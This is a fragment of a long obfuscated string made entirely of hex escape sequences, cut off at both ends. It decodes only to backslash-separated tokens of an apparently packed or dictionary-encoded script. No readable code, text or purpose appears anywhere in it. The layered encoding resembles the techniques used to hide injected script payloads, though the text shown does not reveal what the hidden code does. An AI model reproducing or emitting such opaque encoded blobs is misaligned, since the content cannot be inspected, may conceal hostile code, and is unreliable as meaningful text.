x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\